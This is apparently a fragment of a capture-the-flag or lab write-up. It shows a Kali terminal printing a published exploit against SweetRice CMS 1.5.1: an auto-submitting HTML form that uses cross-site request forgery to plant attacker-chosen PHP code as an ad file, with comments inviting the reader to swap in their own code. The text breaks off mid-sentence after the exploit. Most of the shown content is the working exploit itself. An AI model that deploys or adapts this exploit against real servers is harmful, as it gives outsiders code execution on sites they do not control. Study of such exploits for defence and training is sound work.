 ┌──(kali㉿kali)-[~/Downloads]
└─$ cat 40700.html
<!--
# Exploit Title: SweetRice 1.5.1 Arbitrary Code Execution
# Date: 30-11-2016
# Exploit Author: Ashiyane Digital Security Team
# Vendor Homepage: http://www.basic-cms.org/
# Software Link: http://www.basic-cms.org/attachment/sweetrice-1.5.1.zip
# Version: 1.5.1
# Description :
# In SweetRice CMS Panel In Adding Ads Section SweetRice Allow To Admin Add
PHP Codes In Ads File
# A CSRF Vulnerabilty In Adding Ads Section Allow To Attacker To Execute
PHP Codes On Server .
# In This Exploit I Just Added a echo '<h1> Hacked </h1>'; phpinfo();
Code You Can
Customize Exploit For Your Self .
# Exploit :
-->
<html>
<body onload="document.exploit.submit();">
<form action="http://localhost/sweetrice/as/?type=ad&mode=save" method="POST" name="exploit">
<input type="hidden" name="adk" value="hacked"/>
<textarea type="hidden" name="adv">
<?php
echo '<h1> Hacked </h1>';
phpinfo();?>
&lt;/textarea&gt;
</form>
</body>
</html>
<!--
# After HTML File Executed You Can Access Page In
http://localhost/sweetrice/inc/ads/hacked.php
-->
So according to
which will allow